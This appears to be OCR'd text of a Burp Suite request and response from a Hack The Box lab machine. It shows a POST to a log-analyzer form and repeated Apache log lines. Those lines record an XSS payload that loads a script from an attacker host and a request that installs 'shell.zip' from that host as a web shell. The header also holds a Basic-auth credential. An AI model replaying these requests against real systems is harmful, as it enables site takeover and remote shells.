 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://127.0.0.1:8000
10 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: keep-alive
12 Referer: http://127.0.0.1:8000/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 log_file=%2Fvar%2Flog%2Fapache2%2Faccess.log&analyze_log=
Response
Pretty Raw Hex Render
\n
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="button">
Analyze
</button>
107 </form>
108 127.0.0.1 - - [25/Aug/2025:15:12:51 +0000] "GET
/loginURL/?installModule=http://10.10.14.8:8000/shell.zip&directoryName=s
hell&type=themes&token=befef4a1b9b83774b6a09a0457f12d205b24b243dff59ae36f
7bdfc45b390d0d HTTP/1.1" 302 342
"http://sea.htb/loginURL/index.php?page=loginURL?%22%3E%3C/form%3E%3Cscri
pt+src=%22http://10.10.14.8:8000/xss.js%22%3E%3C/script%3E%3Cform+action=
%22" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) HeadlessChrome/117.0.5938.0 Safari/537.36"
109 127.0.0.1 - - [25/Aug/2025:15:12:51 +0000] "GET
/loginURL/?installModule=http://10.10.14.8:8000/shell.zip&directoryName=s
hell&type=themes&token=befef4a1b9b83774b6a09a0457f12d205b24b243dff59ae36f
7bdfc45b390d0d HTTP/1.1" 302 342
"http://sea.htb/loginURL/index.php?page=loginURL?%22%3E%3C/form%3E%3Cscri
pt+src=%22http://10.10.14.8:8000/xss.js%22%3E%3C/script%3E%3Cform+action=
%22" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) HeadlessChrome/117.0.5938.0 Safari/537.36"
110 127.0.0.1 - - [25/Aug/2025:15:12:51 +0000] "GET
/loginURL/?installModule=http://10.10.14.8:8000/shell.zip&directoryName=s
hell&type=themes&token=befef4a1b9b83774b6a09a0457f12d205b24b243dff59ae36f
7bdfc45b390d0d HTTP/1.1" 302 342
"http://sea.htb/loginURL/index.php?page=loginURL?%22%3E%3C/form%3E%3Cscri
pt+src=%22http://10.10.14.8:8000/xss.js%22%3E%3C/script%3E%3Cform+action=
%22" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) HeadlessChrome/117.0.5938.0 Safari/537.36"
111 127.0.0.1 - - [25/Aug/2025:15:12:51 +0000] "GET
/loginURL/?installModule=http://10.10.14.8:8000/shell.zip&directoryName=s
hell&type=themes&token=befef4a1b9b83774b6a09a0457f12d205b24b243dff59ae36f
7bdfc45b390d0d HTTP/1.1" 302 342